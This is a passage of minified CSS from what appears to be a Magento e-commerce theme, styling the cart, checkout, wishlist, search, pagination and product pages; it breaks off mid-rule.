.ambrands-brand-item.-no-logo{max-width:156px}.ambrands-letters-list .ambrands-letter{padding-right:10px;width:inherit}.block-cart-failed .actions{text-align:left}.block-cart-failed .actions.primary{float:right}.bundle-options-container .bundle-options-wrapper,.bundle-options-container .product-options-wrapper{float:left;width:57%}.bundle-options-container .block-bundle-summary{float:right;position:relative;width:40%}.page-layout-2columns-left .bundle-options-container .bundle-options-wrapper,.page-layout-2columns-left .bundle-options-container .block-bundle-summary,.page-layout-2columns-right .bundle-options-container .bundle-options-wrapper,.page-layout-2columns-right .bundle-options-container .block-bundle-summary,.page-layout-3columns .bundle-options-container .bundle-options-wrapper,.page-layout-3columns .bundle-options-container .block-bundle-summary{width:48%}.block-category-event.block:last-child{margin-bottom:3rem;padding:1rem 0 3rem}.block-category-event .block-title{margin:0}.block-category-event .block-title strong{font-size:2.4rem}.block-category-event .ticker li{display:none;margin:0 50px}.block-category-event .ticker .value{font-size:6rem}.block-category-event .ticker .label{font-size:1.4rem;text-transform:none}.block-category-event .dates .date{font-size:5rem}.block-category-event .dates .start{padding-right:50px}.block-category-event .dates .start:after{font-size:5rem;right:10px}.cart-container .widget{float:left}.cart-container .widget.block{margin-bottom:2rem}.cart-summary{float:none;position:relative !important;width:100%;box-shadow:0 2px 30px 2px rgba(217,216,216,0.5);top:0 !important}.column.main .cart-summary .actions-toolbar>.secondary{float:none}.cart-summary .block .fieldset .field{margin:0 0 2rem;margin:0 0 1rem}.cart-summary .block .fieldset .field:not(.choice)>.label{box-sizing:content-box;float:none;width:auto;text-align:left;padding:0}.cart-summary .block .fieldset .field:not(.choice)>.control{float:none;width:auto}.cart-summary .block .fieldset .field>.label{margin:0 0 .5rem;display:inline-block}.cart-summary .block .fieldset .field.choice:before,.cart-summary .block .fieldset .field.no-label:before{display:none}.gift-card-info{float:none;position:relative;width:100%;box-shadow:0 2px 30px 2px rgba(217,216,216,0.5);background-color:#fff;text-align:center;padding:3rem 5rem}.gift-card-info h5{margin-bottom:.5rem;color:#000}.gift-card-info h5:before{content:url("../images/icons/gift-icon.svg");margin-right:1rem}.gift-card-info p{color:#000;padding:0 2rem;line-height:1.4}.zsdev-cart-sidebar{float:right;position:relative !important;width:32.8%}.cart.table-wrapper .items{min-width:100%;width:auto}.cart.table-wrapper .item .col.item{padding:39px 33px 39px}.cart.table-wrapper .item .col.price{padding:39px 33px 39px}.cart.table-wrapper .item-actions td{text-align:right}.cart.table-wrapper .product-item-photo{display:table-cell;max-width:100%;padding-right:2rem;position:static;vertical-align:top;width:1%}.cart.table-wrapper .product-item-details{display:table-cell;vertical-align:top;white-space:normal;width:99%}.cart.table-wrapper .item-actions{display:none}.cart.table-wrapper .item-actions td{padding:1rem 0}.cart.table-wrapper .item-actions td .actions-toolbar{text-align:right}.cart.table-wrapper .item-actions td .actions-toolbar a{height:auto;margin-bottom:0;background-color:transparent;color:#505050;font-size:1.4rem;padding:1rem 0;text-transform:none}.cart.table-wrapper .item-actions td .actions-toolbar a.action-towishlist{display:none}.cart.table-wrapper .item-actions td .actions-toolbar a.action-edit{margin-right:4rem}.cart.table-wrapper .item-actions td .actions-toolbar a.action-edit:before{font-family:'Font Awesome 5 Pro';content:"\f303";color:#505050;font-size:1.2rem}.cart.table-wrapper .item-actions td .actions-toolbar a.action-delete:before{font-family:'Font Awesome 5 Pro';content:"\f2ed";color:#505050;font-size:1.2rem}.cart.table-wrapper .item-actions td .actions-toolbar a:hover{background:transparent;color:#000}.cart .action{margin-bottom:1rem}.cart-products-toolbar .toolbar-amount{line-height:30px;margin:0}.cart-products-toolbar .pages{float:right;margin:0 0 1px}.cart-products-toolbar .pages .item:last-child{margin-right:0}.cart.table-wrapper .cart-products-toolbar+.cart thead tr th.col{padding-bottom:7px;padding-top:8px}.cart.table-wrapper .cart+.cart-products-toolbar{margin-top:2.5rem}.minicart-wrapper{margin-left:39px}.minicart-wrapper .ui-dialog.ui-widget-content.mage-dropdown-dialog{display:block !important}.minicart-wrapper .block-minicart{display:block;position:fixed !important;top:0;height:101vh;width:90%;max-width:460px;left:auto;right:0;margin:0;border:0;min-width:auto;transform:translateX(100%);transition:.2s cubic-bezier(.7, 0, .3, 1) 0s;background-color:#fff;z-index:6}.minicart-wrapper.active .block-minicart{transform:translateX(0);transition:.4s cubic-bezier(.7, 0, .3, 1) 0s}.minicart-items-wrapper::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,0.3);background-color:#F5F5F5}.minicart-items-wrapper::-webkit-scrollbar{width:5px;background-color:#F5F5F5}.minicart-items-wrapper::-webkit-scrollbar-thumb{background-color:#000000;border:1px solid #555}.opc-wrapper{width:58.33333333%;float:left;-ms-flex-order:1;-webkit-order:1;order:1;padding-right:3rem}.opc-wrapper .block.items-in-cart{display:none}.opc-wrapper .checkout-shipping-address{margin-top:7rem !important}.opc-block-shipping-information .shipping-information .shipping-information-title{display:flex;align-items:center;border-bottom:0}.opc-block-shipping-information .shipping-information .shipping-information-title span{font-size:1.8rem;font-weight:600;width:70%}.opc-block-shipping-information .shipping-information .shipping-information-title button.action-edit{display:flex;align-items:center;top:-10px}.opc-block-shipping-information .shipping-information .shipping-information-title button.action-edit span{position:relative;width:auto;overflow:visible;height:auto;font-size:1.4rem;text-transform:uppercase;font-weight:300}.opc-block-shipping-information .shipping-information .shipping-information-title button.action-edit:before{font-family:'Font Awesome 5 Pro';content:"\f303";color:#000;font-size:1.3rem;position:relative;margin-right:.5rem}.opc-block-shipping-information .shipping-information .shipping-information-content{font-size:1.4rem}.checkout-onepage-success .print{display:block;float:right;margin:22px 0 0}.checkout-onepage-success .page-main{text-align:center;padding-top:4rem}.checkout-onepage-success .page-main .page-title-wrapper .page-title{font-size:2.4rem;font-weight:600;font-family:'Open Sans'}.checkout-onepage-success .page-main .checkout-success-check-icon:before{content:"";background-image:url("../images/icons/check.svg");background-size:100%;background-repeat:no-repeat;display:block;margin:auto;height:38px;width:38px;padding-bottom:1.3rem}.checkout-onepage-success .page-main .checkout-success p span{font-weight:700}.checkout-onepage-success .page-main .checkout-success .actions-toolbar{display:flex;justify-content:center;margin:3rem 0}.checkout-onepage-success .page-main .checkout-success .actions-toolbar .action.continue{margin:0}.checkout-onepage-success .page-main #registration .registration-wrapper{border:2px solid #9a9a9a;max-width:725px;width:100%;display:block;margin:auto;padding:4rem 0}.checkout-onepage-success .page-main #registration .registration-wrapper p{font-size:2rem;font-weight:600;margin-bottom:3rem}.checkout-onepage-success .page-main #registration .registration-wrapper p.email{font-size:1.8rem;font-weight:400}.checkout-onepage-success .page-main #registration .registration-wrapper a{min-width:290px}.checkout-payment-content{justify-content:center;display:flex}.checkout-payment-content:before,.checkout-payment-content:after{content:"";display:table}.checkout-payment-content:after{clear:both}.checkout-payment-content .checkout-payment-wrapper ul{list-style:none;display:flex;align-items:center;justify-content:center;flex-wrap:wrap;padding:2rem 1rem 1rem 1rem}.checkout-payment-content .checkout-payment-wrapper ul li{margin:0 .3rem}.checkout-payment-content .checkout-payment-wrapper ul li img{height:32px;width:auto;object-fit:cover}.opc-progress-bar-item{width:295px}.checkout-index-index .modal-popup .form-shipping-address{max-width:600px}.checkout-index-index .modal-popup .modal-footer .action-save-address{float:right;margin:0 0 0 1rem}.checkout-shipping-method .actions-toolbar>.primary{float:right}.checkout-shipping-method .actions-toolbar .action.primary{margin:0}.opc-wrapper .form-login,.opc-wrapper .form-shipping-address{max-width:600px}.opc-wrapper .form-shipping-address .fieldset.address .field[name="shippingAddress.firstname"],.opc-wrapper .form-shipping-address .fieldset.address .field[name="shippingAddress.lastname"],.opc-wrapper .form-shipping-address .fieldset.address .field[name="shippingAddress.city"],.opc-wrapper .form-shipping-address .fieldset.address .field[name="shippingAddress.postcode"]{width:49%;float:left}.opc-wrapper .form-shipping-address .fieldset.address .field[name="shippingAddress.firstname"],.opc-wrapper .form-shipping-address .fieldset.address .field[name="shippingAddress.city"]{margin-right:2%}.opc-wrapper .form-login #customer-email-fieldset .control._with-tooltip input{margin-right:0;width:100%}.table-checkout-shipping-method{width:auto}.table-checkout-shipping-method{min-width:100%}.table-checkout-shipping-method tbody tr{border-bottom:1px solid #e9e9e9;padding:2rem 0;letter-spacing:0.31px}.table-checkout-shipping-method tbody tr:first-child{border-top:1px solid #e9e9e9}.table-checkout-shipping-method tbody tr .col-carrier{display:none}.table-checkout-shipping-method tbody tr .col-price{order:2;border-left:1px solid #000}.table-checkout-shipping-method tbody tr td{padding-top:0;padding-bottom:0}.table-checkout-shipping-method .col-method input[type=radio]{position:relative;top:0}.opc-sidebar{margin:46px 0 2rem;width:38.33333333%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.opc-summary-wrapper .modal-header .action-close{display:none}.opc-block-summary .product-item .product-item-name-block .product-item-name{font-weight:600;font-size:1.4rem}.authentication-dropdown{background-color:#fff;border:1px solid #aeaeae;-webkit-transform:scale(1, 0);-webkit-transform-origin:0 0;-webkit-transition:-webkit-transform linear .1s,visibility 0s linear .1s;position:absolute;text-align:left;top:100%;transform:scale(1, 0);transform-origin:0 0;transition:transform linear .1s,visibility 0s linear .1s;visibility:hidden;width:100%}.authentication-dropdown._show{z-index:100;-webkit-transform:scale(1, 1);-webkit-transition:-webkit-transform linear .1s,visibility 0s linear 0s;transform:scale(1, 1);transition:transform linear .1s,visibility 0s linear 0s;visibility:visible}.authentication-wrapper{width:38.33333333%;text-align:right;display:none}.block-authentication .block-title{font-size:3.2rem;border-bottom:0;margin-bottom:2.5rem}.block-authentication .actions-toolbar>.primary{display:inline;float:right;margin-right:0}.block-authentication .actions-toolbar>.primary .action{margin-right:0}.block-authentication .actions-toolbar>.secondary{float:left;margin-right:2rem;padding-top:1rem}.popup-authentication .modal-inner-wrap{min-width:769px;width:60%}.popup-authentication .block-authentication{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;border-top:1px solid #c1c1c1}.popup-authentication .block[class],.popup-authentication .form-login,.popup-authentication .fieldset,.popup-authentication .block-content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-grow:1;flex-grow:1}.popup-authentication .block[class]{box-sizing:border-box;float:left;padding:1rem 3rem 0 0;width:50%}.popup-authentication .block[class]+.block{border-left:1px solid #c1c1c1;border-top:0;margin:0;padding:1rem 0 0 4rem}.popup-authentication .block[class]+.block:before{left:0;top:50%}.popup-authentication .actions-toolbar{margin-bottom:0;margin-top:auto}.checkout-payment-method .actions-toolbar .primary{float:right;margin:0}.checkout-payment-method .fieldset>.field-select-billing>.control{float:none;width:100%}.checkout-payment-method .payment-method-content .fieldset>.field{margin:0 0 2rem}.checkout-payment-method .payment-method-content .fieldset>.field.choice:before{padding:0;width:0}.checkout-payment-method .payment-method-content .fieldset>.field.type .control{margin-left:25.8%}.checkout-payment-method .payment-method-content .fieldset>.field.type.no-detection .control{margin-left:0}.checkout-billing-address .action-update{float:right}.checkout-billing-address .actions-toolbar .action-cancel{margin:0 2rem 0 0}.checkout-payment-method .payment-option-title{padding-left:22px}.checkout-payment-method .payment-option-content .payment-option-inner+.actions-toolbar{margin-left:0}.contact-index-index .column:not(.sidebar-additional) .form.contact{min-width:600px}.page-product-downloadable .product-options-wrapper{float:left;width:55%}.page-product-downloadable .product-options-bottom{float:right;width:40%}.page-product-downloadable .product-options-bottom .field.qty+.actions{padding-top:0}.gift-message .field{margin-bottom:2rem}.gift-options{position:relative;z-index:1}.gift-options .actions-toolbar{clear:both;float:right;position:static}.gift-options .actions-toolbar .secondary{float:right}.gift-options .actions-toolbar .secondary .action{float:right;margin-left:2rem}.gift-options .actions-toolbar .secondary .action-cancel{display:block;float:left;margin-top:6px}.gift-options .actions-toolbar:nth-child(3):before{border-left:1px solid #c1c1c1;bottom:5rem;content:'';display:block;left:50%;overflow:hidden;position:absolute;top:0;width:0}.gift-options-title{font-weight:300;font-size:1.8rem}.cart.table-wrapper .action-gift{float:left}.order-options .gift-wrapping,.table-order-review .gift-wrapping{max-width:50%}.form-giftregistry-search .fieldset{margin-bottom:29px}.form-giftregistry-search .fieldset>.fields-specific-options>.field{margin:0 0 2rem;box-sizing:border-box}.form-giftregistry-search .fieldset>.fields-specific-options>.field>.label{margin:0}.form-giftregistry-search .fieldset>.fields-specific-options>.field:before,.form-giftregistry-search .fieldset>.fields-specific-options>.field:after{content:'';display:table}.form-giftregistry-search .fieldset>.fields-specific-options>.field:after{clear:both}.form-giftregistry-search .fieldset>.fields-specific-options>.field.choice:before,.form-giftregistry-search .fieldset>.fields-specific-options>.field.no-label:before{padding:6px 15px 7px 0;width:25.8%;box-sizing:border-box;content:' ';float:left;height:1px}.form-giftregistry-search .fieldset>.fields-specific-options>.field .description{padding:6px 15px 7px 0;text-align:left;width:25.8%;box-sizing:border-box;float:left}.form-giftregistry-search .fieldset>.fields-specific-options>.field:not(.choice)>.label{padding:6px 15px 7px 0;text-align:left;width:25.8%;box-sizing:border-box;float:left}.form-giftregistry-search .fieldset>.fields-specific-options>.field:not(.choice)>.control{width:74.2%;float:left}.block-giftregistry-shared-items .product-item-photo{display:table-cell;max-width:100%;padding:0 2rem 0 0;vertical-align:top;width:1%}.block-giftregistry-shared-items .product-item-details{display:table-cell;vertical-align:top;width:99%;word-break:normal}.block-giftregistry-shared-items .col.product{width:48%}.block-giftregistry-shared-items .col:not(.product){text-align:center}.block-giftregistry-shared-items .col.price{padding-top:17px}.block-giftregistry-shared-items .input-text.qty{margin-top:-4px}.gift-options-cart-item .gift-wrapping,.cart-gift-item .gift-wrapping{box-sizing:border-box;float:left;padding-right:2rem;width:50%}.gift-options-cart-item .gift-wrapping+.gift-message,.cart-gift-item .gift-wrapping+.gift-message{border-left:1px solid #c1c1c1;box-sizing:border-box;float:left;padding-left:4.5rem;width:50%}.form-add-invitations .additional,.form-add-invitations .field.text{margin-top:29px}.table-invitations .col{width:50%}.wishlist.window.popup{bottom:auto;top:20%;left:50%;margin-left:-212px;width:380px;right:auto}.wishlist.window.popup .field{margin:0 0 2rem}.wishlist.window.popup .field:not(.choice)>.label{box-sizing:content-box;float:none;width:auto;text-align:left;padding:0}.wishlist.window.popup .field:not(.choice)>.control{float:none;width:auto}.wishlist.window.popup .field>.label{margin:0 0 .5rem;display:inline-block}.wishlist.window.popup .field.choice:before,.wishlist.window.popup .field.no-label:before{display:none}.block-wishlist-management{margin-bottom:2rem}.block-wishlist-management .wishlist-select{border-bottom:1px solid #e8e8e8;display:table;margin-bottom:15px;width:100%}.block-wishlist-management .wishlist-select .wishlist-name{display:table-cell;margin-right:1rem;padding:.5rem 1rem 1rem;vertical-align:top;white-space:nowrap;width:5%}.block-wishlist-management .wishlist-select-items{display:table-cell;padding-right:160px;vertical-align:top}.block-wishlist-management .wishlist-select-items .item{display:inline-block;margin-right:1rem;padding:.5rem 1rem 1rem}.block-wishlist-management .wishlist-select-items .item:last-child{margin-right:0}.block-wishlist-management .wishlist-select-items .current{border-bottom:3px solid #ff5501;font-weight:600}.block-wishlist-management .wishlist-select .wishlist-name-current{display:none}.block-wishlist-management .wishlist-add.item{position:absolute;right:0;top:0}.block-wishlist-management .wishlist-title strong{font-size:4rem}.block-wishlist-management .wishlist-info{float:left}.block-wishlist-management .wishlist-toolbar{float:right}.block-wishlist-info-items .product-item-photo{margin-left:0}.products-grid.wishlist .product-item-checkbox{float:left}.products-grid.wishlist .product-item-checkbox+.product-item-name{margin-left:2.5rem}.paypal-review .paypal-review-title{border-bottom:1px solid #d1d1d1}.paypal-review .block-content .box-order-shipping-address,.paypal-review .block-content .box-order-shipping-method,.paypal-review .block-content .box-order-shipping-method+.box-order-billing-address{box-sizing:border-box;float:left;width:33%}.paypal-review .block-content .box-order-shipping-address{padding:0 5%;width:34%}.paypal-review .col.subtotal,.paypal-review .mark,.paypal-review .amount{text-align:right}.reward-settings+.actions-toolbar{margin-top:-32px}.form-create-return .additional .field:last-child{margin-top:29px}.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box{margin-bottom:2rem}.block-returns-tracking .block-title .action{margin:0 0 0 30px}.block-returns-tracking .block-title .actions-track{float:right;margin-top:12px}.table-order-items .subtotal,.table-order-items .amount{text-align:right}.table-order-items.creditmemo .col.qty,.table-order-items.creditmemo .col.discount,.table-order-items.creditmemo .col.subtotal{text-align:center}.table-order-items.creditmemo .col.total{text-align:right}.order-pager-wrapper .order-pager-wrapper-top{padding-left:0;padding-right:0}.order-pager-wrapper .pages{float:right}.order-actions-toolbar .action.print{display:block;float:right}.page-title-wrapper .order-date{margin-top:-2rem}[class^='sales-guest-'] .column.main .block:not(.widget) .block-content .box,.sales-guest-view .column.main .block:not(.widget) .block-content .box{margin-bottom:2rem}.my-credit-cards .card-type img{display:block}.block-search{position:relative;width:495px;z-index:4;margin:0 auto}.block-search .control{border-top:0;margin:0;padding:0}.block-search .nested{display:none;padding-top:5px;position:absolute}.block-search input{margin:0;padding-right:50px;position:static;border:1px solid #656565;height:46px;text-align:center}.block-search input::-webkit-input-placeholder{color:#666}.block-search input:-moz-placeholder{color:#666}.block-search input::-moz-placeholder{color:#666}.block-search input:-ms-input-placeholder{color:#666}.block-search input::placeholder{font-size:1.4rem}.block-search .action.search{display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;padding:.5rem 0;position:absolute;background-color:#007dc3;right:1px;top:0;z-index:1;height:46px;width:46px;cursor:pointer;-moz-box-sizing:border-box}.block-search .action.search:focus,.block-search .action.search:active{background:none;border:none}.block-search .action.search:hover{background:none;border:none}.block-search .action.search.disabled,.block-search .action.search[disabled],fieldset[disabled] .block-search .action.search{pointer-events:none;opacity:.5}.block-search .action.search span{display:none}.block-search .action.search:before{font-family:'Font Awesome 5 Pro';content:"\f002";color:#fff;font-size:1.8rem}.block-search .action.search:focus{background-color:#005a8d}.block-search .action.search:focus:before{color:#fff}.block-search .action.search:hover{background-color:#005a8d}.search-autocomplete{margin-top:0}.block-search .action.search.disabled,.block-search .action.search[disabled],fieldset[disabled] .block-search .action.search{opacity:1;pointer-events:none}.page-products .products-grid .product-item{margin-left:2%;width:calc((100% - 4%) / 3);margin-bottom:0}.page-products .products-grid .product-item:nth-child(3n + 1){margin-left:0}.page-products.page-layout-1column .products-grid .product-item{width:25%}.page-products.page-layout-3columns .products-grid .product-item{width:50%}.page-products .columns{padding-top:0;position:relative}.products.wrapper~.toolbar .pages{border-bottom:1px solid #ebebeb;border-top:1px solid #ebebeb;padding:3rem 0 3rem 0}.products.wrapper~.toolbar .pages .items{width:100%;display:flex;justify-content:center;flex-wrap:wrap}.products.wrapper~.toolbar .pages .item{vertical-align:middle;margin-right:1rem;display:flex;align-items:center}.products.wrapper~.toolbar .pages .item a{font-weight:500;color:#262626;font-size:1.4rem;height:3.5rem;width:4rem;line-height:3.5rem;border:1px solid transparent}.products.wrapper~.toolbar .pages .item a:hover{color:#262626 !important;border:1px solid #3d7fc7;border-radius:3px}.products.wrapper~.toolbar .pages .item a:hover span{color:#262626 !important}.products.wrapper~.toolbar .pages .item a.action{line-height:3.5rem;height:5rem}.products.wrapper~.toolbar .pages .item.current{background-color:transparent;display:flex;align-items:center}.products.wrapper~.toolbar .pages .item.current strong{height:4rem;width:4rem;line-height:4rem}.products.wrapper~.toolbar .pages .item.current strong span{font-weight:400;color:#fff;font-size:2rem}.products.wrapper~.toolbar .pages .item.current form#zsdev-pagin-form{max-width:40px;border-radius:3px;margin-right:1rem}.products.wrapper~.toolbar .pages .item.current form#zsdev-pagin-form input{text-align:center;border-radius:3px;border:1px solid #3d7fc7;height:35px;color:#262626;padding:0 .5rem}.products.wrapper~.toolbar .pages .item.current .page{max-width:45px;width:100%;border-radius:3px;margin-right:0;display:flex;align-items:center}.products.wrapper~.toolbar .pages .item.current .page span{text-align:center;border-radius:3px;height:35px;padding:0 .5rem;font-size:1.4rem;font-weight:400;color:#262626;border:1px solid #3d7fc7;line-height:2.5;width:40px}.products.wrapper~.toolbar .pages .item.current span{font-size:1.4rem;font-weight:400;color:#262626}.products.wrapper~.toolbar .pages .item:hover{background-color:transparent}.products.wrapper~.toolbar .pages .item:hover a{color:#fff}.products.wrapper~.toolbar .pages .item.pages-item-next{margin-left:4rem;margin-right:0}.products.wrapper~.toolbar .pages .item.pages-item-next:hover{background-color:transparent;color:#292929}.products.wrapper~.toolbar .pages .item.pages-item-next:hover a{color:#000}.products.wrapper~.toolbar .pages .item.pages-item-next a.disabled{color:#808080 !important;border:1px solid #808080 !important;cursor:default}.products.wrapper~.toolbar .pages .item.pages-item-next a.disabled span:after,.products.wrapper~.toolbar .pages .item.pages-item-next a.disabled span:before{color:#808080 !important}.products.wrapper~.toolbar .pages .item.pages-item-next a.next{border:1px solid #70aed0;width:140px;margin-left:0;border-radius:3px;background:#2b7ec5;color:#ffffff}.products.wrapper~.toolbar .pages .item.pages-item-next a.next:before{display:none}.products.wrapper~.toolbar .pages .item.pages-item-next a.next>span{height:auto;margin:0;overflow:visible;padding:0;position:relative;width:auto}.products.wrapper~.toolbar .pages .item.pages-item-next a.next>span:after{font-family:'Font Awesome 5 Pro';content:"\f105";color:#fff;font-size:3.5rem;position:relative;top:7px;margin-left:1.5rem;font-weight:300}.products.wrapper~.toolbar .pages .item.pages-item-next a.next>span.label{display:none}.products.wrapper~.toolbar .pages .item.pages-item-previous{margin-right:4rem}.products.wrapper~.toolbar .pages .item.pages-item-previous:hover{background-color:transparent;color:#292929}.products.wrapper~.toolbar .pages .item.pages-item-previous:hover a{color:#000}.products.wrapper~.toolbar .pages .item.pages-item-previous a.disabled{color:#808080 !important;border:1px solid #808080 !important;cursor:default}.products.wrapper~.toolbar .pages .item.pages-item-previous a.disabled span:after,.products.wrapper~.toolbar .pages .item.pages-item-previous a.disabled span:before{color:#808080 !important}.products.wrapper~.toolbar .pages .item.pages-item-previous a.previous{border:1px solid #70aed0;background:#fff;color:#007dc3;width:140px;margin-left:0;border-radius:3px}.products.wrapper~.toolbar .pages .item.pages-item-previous a.previous:before{display:none}.products.wrapper~.toolbar .pages .item.pages-item-previous a.previous>span{height:auto;margin:0;overflow:visible;padding:0;position:relative;width:auto}.products.wrapper~.toolbar .pages .item.pages-item-previous a.previous>span:before{font-family:'Font Awesome 5 Pro';content:"\f104";color:#007dc3;font-size:3.5rem;position:relative;top:7px;margin-right:1.5rem;font-weight:300}.products.wrapper~.toolbar .pages .item.pages-item-previous a.previous>span.label{display:none}.toolbar-amount{float:left;font-size:1.4rem}.sorter{float:right;font-size:1.4rem}.sorter .sorter-label:after{content:":"}.modes{display:inline-block;float:left;margin-right:2rem}.products.wrapper~.toolbar .modes{display:none}.modes-mode{color:#7d7d7d;border:1px solid #d1d1d1;border-right:0;float:left;font-weight:400;line-height:1;padding:7px 10px;text-align:center;display:inline-block;text-decoration:none}.modes-mode:not(.active):hover{color:#7d7d7d;background:#dedede}.modes-mode:last-child{border-right:1px solid #d1d1d1}.modes-mode.active{color:#a6a6a6}.modes-mode>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.modes-mode:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:inherit;color:#7d7d7d;content:'\e60d';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.modes-mode:hover:before{color:#7d7d7d}.mode-list:before{content:'\e60b'}.products.wrapper~.toolbar .limiter{display:none;float:right}.product-info-main .page-title-wrapper{display:flex;align-items:baseline;margin-bottom:1.5rem;padding-bottom:1rem;border-bottom:1px solid #ebebeb;flex-wrap:wrap}.product-info-main .page-title-wrapper h1{margin-bottom:0;width:80%;line-height:1}.product-info-main .page-title-wrapper .amshopby-option-link{width:19%;margin-right:0;margin-left:1%;text-align:right}.product-info-main .page-title-wrapper .amshopby-option-link img{margin:0;float:none}.product-info-main .page-title-wrapper .product.sku{text-align:left;margin-left:auto;width:100%;margin-top:1rem}.product-info-main .page-title-wrapper .product.sku .type{display:none}.product-info-main .page-title-wrapper .product.sku .value{font-size:1.4rem;color:#373737}.product-info-main .product-add-form{padding-top:1rem}.product-info-main .product-add-form .box-tocart label{display:none}.product-info-main .product-add-form .box-tocart .control{display:flex;justify-content:center}.product-info-main .product-add-form .box-tocart .control button{background-color:#fff;color:#000;border:1px solid #d0d0d0;font-size:2.2rem;height:4.9rem;width:4.5rem;text-align:center;padding:0}.product-info-main .product-add-form .box-tocart .control button.control-qty-minus{border-right:0}.product-info-main .product-add-form .box-tocart .control button.control-qty-plus{border-left:0}.product-info-main .product-add-form .box-tocart .control input.qty{border:1px solid #d0d0d0;font-size:1.8rem;font-weight:600;height:4.9rem;width:4.5rem}.product-info-main .product-add-form .box-tocart .fieldset{width:100%;display:flex}.product-info-main .product-add-form .box-tocart .actions{display:flex;padding-top:0;text-align:center;padding-right:2.2rem}.product-info-main .product-add-form .box-tocart .actions button.tocart{height:5rem;min-width:341px;margin-bottom:0;background:#EC1D27;color:#fff;text-transform:uppercase;letter-spacing:2px;font-weight:700}.product-info-main .product-add-form .box-tocart .actions button.tocart:hover{background:#EC1D27}.product-info-main .product-add-form .box-tocart .wishlist-button{margin-top:0;width:225px}.product-info-main .product-add-form .box-tocart .wishlist-button a{height:5rem;color:#000;font-size:1.6rem;width:100%;display:flex;align-items:center;justify-content:center;background-color:#fff;border:1px solid #c6c6c6}.product-info-main .product-add-form .box-tocart .wishlist-button a:before{font-family:'Font Awesome 5 Pro';content:"\f004" !important;color:#000;font-size:1.6rem;transition-duration:0.7s;transition-property:transform;margin-right:.7rem}.product-info-main .product-add-form .box-tocart .wishlist-button a:hover{text-decoration:none;background-color:#fff}.product-info-main .product-add-form .box-tocart .wishlist-button a:hover:before{color:#000;transform:scale(1.2)}.product-info-main .product-add-form .box-tocart .wishlist-button span#add-to-wishlist-zsdev{height:5rem;color:#000;font-size:1.6rem;width:100%;display:flex;align-items:center;justify-content:center;background-color:#fff;border:1px solid #c6c6c6}.product-info-main .product-add-form .box-tocart .wishlist-button span#add-to-wishlist-zsdev:before{font-family:'Font Awesome 5 Pro';content:"\f004" !important;color:#000;font-size:1.6rem;transition-duration:0.7s;transition-property:transform;margin-right:.7rem}.product-info-main .product-add-form .box-tocart .wishlist-button span#add-to-wishlist-zsdev:hover{text-decoration:none;background-color:#fff}.product-info-main .product-add-form .box-tocart .wishlist-button span#add-to-wishlist-zsdev:hover:before{color:#000;transform:scale(1.2)}.product-info-main .product-add-form .box-tocart.update .actions{width:calc((100% - 65px)) !important}.product-info-main .product-add-form .box-tocart.update .actions button.action.tocart{width:100%}.product-info-main .swatch-attribute.size{flex-direction:column;align-items:flex-start}.product-info-main .swatch-attribute.size .swatch-attribute-selected-option{display:none}.product-info-main .swatch-attribute.size .swatch-attribute-label{font-size:1.4rem;font-weight:600;letter-spacing:0.44px}.product-info-main .swatch-attribute.size .swatch-attribute-label:after{content:":"}.product-info-main .swatch-attribute.size .swatch-option.text{height:4.2rem;min-width:4.2rem;width:4.2rem;border:1px solid #2c2c2c;font-size:1.4rem;font-weight:400;line-height:2.9rem;margin:0 1rem 1rem 0;transition:all .3s ease-in}.product-info-main .swatch-attribute.size .swatch-option.text.selected,.product-info-main .swatch-attribute.size .swatch-option.text:hover{background-color:#000;color:#fff;outline:0}.product-social-links{text-align:left}.product-options-bottom .price-box .price-container,.product-info-price .price-box .price-container{font-size:3rem}.product-options-bottom .price-box .price-container .price,.product-info-price .price-box .price-container .price{font-size:30px;line-height:1;font-weight:700;text-transform:uppercase;color:#000}.product-options-bottom .price-box .price-including-tax+.price-excluding-tax .price,.product-info-price .price-box .price-including-tax+.price-excluding-tax .price{font-size:1.4rem;line-height:16px}.product-info-main{float:right}.product.media{float:left;margin-bottom:2.5rem}.product-top-container{box-sizing:border-box;margin-left:auto;margin-right:auto;max-width:1410px;padding:20px;width:100%}.product-top-container:before,.product-top-container:after{content:"";display:table}.product-top-container:after{clear:both}.page-layout-1column .product-info-main{width:42.4%}.page-layout-1column .product.media{width:52.6%}.page-layout-1column .product.media .product-label-up-left{position:absolute !important;top:7px;left:8.6rem;position:relative}.page-layout-1column .product.media .product-label-up-left .tooltip-content{background:#fff;max-width:360px;min-width:210px;padding:12px 16px;z-index:100;display:none;position:absolute;text-align:left;color:#333;line-height:1.4;border:1px solid #bbb;margin-top:5px;left:0;top:100%}.page-layout-1column .product.media .product-label-up-left .tooltip-content:after,.page-layout-1column .product.media .product-label-up-left .tooltip-content:before{border:solid transparent;content:'';height:0;position:absolute;width:0}.page-layout-1column .product.media .product-label-up-left .tooltip-content:after{border-width:5px;border-color:transparent}.page-layout-1column .product.media .product-label-up-left .tooltip-content:before{border-width:6px;border-color:transparent}.page-layout-1column .product.media .product-label-up-left .tooltip-content:after,.page-layout-1column .product.media .product-label-up-left .tooltip-content:before{bottom:100%}.page-layout-1column .product.media .product-label-up-left .tooltip-content:after{border-bottom-color:#fff;left:15px;margin-left:-5px}.page-layout-1column .product.media .product-label-up-left .tooltip-content:before{border-bottom-color:#bbb;left:15px;margin-left:-6px}.page-layout-1column .product.media .product-label-up-left .tooltip-toggle{cursor:help}.page-layout-1column .product.media .product-label-up-left .tooltip-toggle:hover+.tooltip-content,.page-layout-1column .product.media .product-label-up-left .tooltip-toggle:focus+.tooltip-content,.page-layout-1column .product.media .product-label-up-left:hover .tooltip-content{display:block}.page-layout-1column .product.media .product-label-up-left img{max-height:60px;width:auto;cursor:help}.page-layout-1column .product.media .product-label-up-left .tooltip-content{background-color:#3B3436;border-radius:4px;color:#fff 